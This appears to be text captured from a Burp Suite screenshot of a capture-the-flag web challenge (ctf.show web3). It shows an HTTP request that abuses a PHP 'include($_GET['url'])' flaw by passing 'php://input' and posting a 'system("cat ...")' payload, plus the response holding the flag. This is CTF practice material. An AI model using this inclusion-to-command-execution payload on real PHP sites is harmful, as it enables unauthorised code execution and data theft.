 Send
Cancel
Target: http://90
Request
Pretty
Raw
\n
Actions
1 GET /?url=php://input HTTP/1.1
2 Host: 900cc10a-5741-4785-82d8-308c9eb85b22.chall.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 35
11
12 <?php system("cat ctf_go_go_go");?>
Response
Pretty
Raw
Render
\n
Actions
flag{33dbece8-9c62-49e9-b4f1-0605219b7e44}
ctf.show_web3
<?php include($_GET['url']);?>